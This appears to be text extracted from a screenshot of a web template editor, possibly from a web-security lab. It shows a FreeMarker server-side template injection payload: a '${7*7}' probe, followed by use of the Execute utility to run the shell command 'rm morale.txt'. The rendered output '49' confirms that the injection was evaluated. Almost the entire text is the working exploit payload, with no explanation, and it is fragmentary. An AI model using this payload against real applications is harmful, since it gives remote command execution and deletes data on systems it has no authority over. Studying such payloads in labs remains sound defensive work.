 Template:
}${7*7}<#assign exec="freemarker.template.utility.Execute"?new()>
${exec("rm morale.txt")}
Preview
Save
}49